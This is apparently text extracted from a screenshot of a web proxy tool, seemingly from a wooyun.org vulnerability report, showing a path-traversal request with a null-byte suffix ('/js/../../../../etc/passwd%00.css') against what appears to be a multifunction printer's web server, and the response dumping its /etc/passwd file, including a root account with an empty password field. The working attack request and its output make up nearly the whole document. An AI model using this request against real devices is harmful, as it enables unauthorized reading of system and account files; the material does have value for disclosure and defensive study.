 Go
Cancel
<
>
Target: http://
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
GET /js/../../../../../../../../etc/passwd%00.css HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
HTTP/1.1 200 OK
Content-Length: 843
Date: Sat, 07 Nov 2015 06:07:58 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Tue, 03 Nov 2015 04:32:34 GMT
ETag: "/js/../../../../../../../../etc/passwd, Tue, 03 Nov 2015 04:32:34 GMT"
Content-Type: text/css
root::0:0:root:/root:/bin/sh
bin:*:1:1:bin:/bin:/bin/sh
daemon:*:2:2:daemon:/usr/sbin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
adm:*:4:4:adm:/var/adm:/bin/sh
lp:*:5:7:lp:/var/spool/lpd:/bin/sh
sync:*:6:8:sync:/bin:/bin/sync
shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
halt:*:8:10:halt:/sbin:/sbin/halt
mail:*:9:11:mail:/var/mail:/bin/sh
news:*:10:12:news:/var/spool/news:/bin/sh
uucp:*:11:13:uucp:/var/spool/uucp:/bin/sh
operator:*:12:0:operator:/root:/bin/sh
games:*:13:60:games:/usr/games:/bin/sh
ftp:*:15:14:ftp:/var/ftp:/bin/sh
man:*:16:20:man:/var/cache/man:/bin/sh
www:*:17:18:www-data:/var/www:/bin/sh
sshd:*:18:19:sshd:/var/run/sshd:/bin/sh
proxy:*:19:21:proxy:/bin:/bin/sh
telnetd:*:20:22:proxy:/bin:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
ais:*:101:101:ais:/var/run/ais:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,097 bytes | 1,224 millis